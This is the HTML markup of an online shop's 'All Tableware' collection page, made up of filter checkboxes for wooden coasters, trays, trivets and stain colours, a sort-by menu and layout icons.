            <div id="shopify-section-Ishi_sidebar" class="shopify-section"><div data-section-id="Ishi_sidebar" data-section-type="sidebar-section">
   


   <facet-filters-form class="facets small-hide left-column hidden-lg-down">
     <form id="FacetFiltersFormSidebar"><div class="collection-facets section-header"><h2 class="facets__heading sidebar-title">Filter by</h2><a class="btn clear-all" href="/collections/all-tableware" style="display:none;">Clear all</a>
         <div class="disclosure-has-popup facets__disclosure js-filter sort" data-index="sidebar-1">
           <div class="facets__summary">
             <span>Sort</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/all-tableware" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="sidebar-filter-sort"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All coasters"
                          id="sidebar-Filter-Sort-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All coasters (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Trays"
                          id="sidebar-Filter-Sort-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Trays (9)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Trivets"
                          id="sidebar-Filter-Sort-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Trivets (9)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Coaster Holder"
                          id="sidebar-Filter-Sort-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Coaster Holder (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-5" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Design your own"
                          id="sidebar-Filter-Sort-5"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Design your own (13)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-6" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Half Version"
                          id="sidebar-Filter-Sort-6"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Half Version (4)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-7" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 4"
                          id="sidebar-Filter-Sort-7"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 4 (2)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-8" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 8"
                          id="sidebar-Filter-Sort-8"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 8 (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Sort-9" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Wine Charms"
                          id="sidebar-Filter-Sort-9"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Wine Charms (1)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         

         <div class="disclosure-has-popup facets__disclosure js-filter stains" data-index="sidebar-2">
           <div class="facets__summary">
             <span>Stains</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/all-tableware" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="sidebar-filter-stains"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Stains-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Black Stain"
                          id="sidebar-Filter-Stains-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Black Stain (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Stains-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Grey Stain"
                          id="sidebar-Filter-Stains-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Grey Stain (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Stains-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Natural Wood"
                          id="sidebar-Filter-Stains-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Natural Wood (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="sidebar-Filter-Stains-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Walnut Stain"
                          id="sidebar-Filter-Stains-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Walnut Stain (3)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         
</div>
       
       <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label" for="sidebar-SortBy">Sort by</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="sidebar-SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
              
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




            </div>
          </div>

          <noscript>
            <button type="submit" class="button button--small">Sort</button>
          </noscript>
        </div>
     </form>
  </facet-filters-form>
  

</div>


</div>
          </div>
          
          
          <div class="normal_main_content col-lg-9 col-md-12 col-sm-12 col-xs-12">
            
            <div id="shopify-section-template--14617274908777__banner" class="shopify-section">
<div class="collection-hero">
      <h1 class="collection-title">All Tableware</h1></div>
<style> #shopify-section-template--14617274908777__banner .rte h3 {font-size: 26px; font-family: "PT Serif", serif; font-style: italic;} </style></div><div id="shopify-section-template--14617274908777__product-grid" class="shopify-section collection-grid-section">   <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/facets.js?v=183953807063357657571664386235" defer="defer"></script>
   
<div class="collection-filters" id="main-collection-filters" data-id="template--14617274908777__product-grid">
  <div class="collection-view col-lg-6 col-md-7 col-sm-6 col-xs-3">
    <div class="collectiongrid-layout column-2" data-id="collectiongrid-layout-2" data-class="grid__item col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">   
  <svg x="30%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="grid-layout-default collectiongrid-layout column-3 hidden-lg-down" data-id="collectiongrid-layout-3" data-class="grid__item col-lg-4 col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">          
  <svg x="20%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M350 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="collectiongrid-layout column-4 hidden-lg-down" data-id="collectiongrid-layout-4" data-class="grid__item col-lg-3 col-md-6 col-sm-6 col-xs-6">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">          
  <svg x="10%" y="22%">
    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
       stroke="none">
      <path d="M10 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M180 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M350 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
      <path d="M520 240 l0 -230 50 0 50 0 0 230 0 230 -50 0 -50 0 0 -230z"/>
    </g>
  </svg> 
</svg>




    </div>
    <div class="grid__list collectiongrid-layout column-1" data-id="collectiongrid-layout-1" data-class="list__item col-lg-12 col-md-12 col-sm-12 col-xs-12">
      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 80 80">      
	<svg x="24%" y="22%">
	    <g transform="translate(0.000000,48.000000) scale(0.100000,-0.100000)"
	       stroke="none">
	      <path d="M10 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	      <path d="M180 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	      <path d="M350 240 l0 -230 40 0 40 0 0 230 0 230 -40 0 -40 0 0 -230z"/>
	    </g>
	</svg>
</svg>





    </div>
    
  <div class="collection-product-count hidden-sm-down" role="status">Showing 26 of 26 products
</div>
  </div><facet-filters-form class="facets small-hide col-lg-6 hidden-lg-down">
      <form id="FacetFiltersForm" class="facets__form"><div class="collection-facets section-header" style="display:none;"><h2 class="facets__heading sidebar-title">Filter by</h2><a class="btn clear-all" href="/collections/all-tableware" style="display:none;">Clear all</a>
         <div class="disclosure-has-popup facets__disclosure js-filter sort" data-index="1">
           <div class="facets__summary">
             <span>Sort</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/all-tableware" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="filter-sort"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All coasters"
                          id="Filter-Sort-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All coasters (7)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Trays"
                          id="Filter-Sort-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Trays (9)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="All Trivets"
                          id="Filter-Sort-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     All Trivets (9)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Coaster Holder"
                          id="Filter-Sort-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Coaster Holder (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-5" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Design your own"
                          id="Filter-Sort-5"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Design your own (13)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-6" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Half Version"
                          id="Filter-Sort-6"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Half Version (4)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-7" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 4"
                          id="Filter-Sort-7"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 4 (2)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-8" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Set of 8"
                          id="Filter-Sort-8"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Set of 8 (1)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Sort-9" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.tag"
                          value="Wine Charms"
                          id="Filter-Sort-9"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Wine Charms (1)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         

         <div class="disclosure-has-popup facets__disclosure js-filter stains" data-index="2">
           <div class="facets__summary">
             <span>Stains</span>
             <span class="count-bubble" style="display: none;"></span>
           </div>
           <div class="facets__displays">
             <div class="facets__header" style="display: none;">
               <span class="facets__selected no-js-hidden">0 selected</span>
               <facet-remove>
                 <a href="/collections/all-tableware" class="facets__reset link underlined-link">
                   Reset
                 </a>
               </facet-remove>
             </div>
             <input type="checkbox" class="more_toggle hidden" id="filter-stains"/><ul class="facets__list list-unstyled" role="list">
               <div class="slimScrolllist"><li class="list-menu__item facets__item">
                 <label for="Filter-Stains-1" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Black Stain"
                          id="Filter-Stains-1"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Black Stain (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Stains-2" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Grey Stain"
                          id="Filter-Stains-2"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Grey Stain (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Stains-3" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Natural Wood"
                          id="Filter-Stains-3"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Natural Wood (3)
                   </span>
                   
                 </label>
               </li><li class="list-menu__item facets__item">
                 <label for="Filter-Stains-4" class="facet-checkbox">
                   <input type="checkbox"
                          name="filter.p.product_type"
                          value="Walnut Stain"
                          id="Filter-Stains-4"
                          
                          
                          >
                   <svg width="14" height="14" viewBox="0 0 14 14" aria-hidden="true" focusable="false">
                     <rect width="14" height="14" stroke="currentColor" fill="none" stroke-width="1"></rect>
                   </svg>
                   <svg class="icon icon-checkmark"
                        width="11"
                        height="7"
                        viewBox="0 0 11 7"
                        fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                     <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                           stroke="currentColor"
                           stroke-width="1.75"
                           stroke-linecap="round"
                           stroke-linejoin="round" />
                   </svg>
                   
                   <span>
                     Walnut Stain (3)
                   </span>
                   
                 </label>
               </li></div>
             </ul>
           </div>
         </div>
         
</div>
        
        <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label" for="SortBy">Sort by</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="SortBy" aria-describedby="a11y-refresh-page-message"><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
              
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
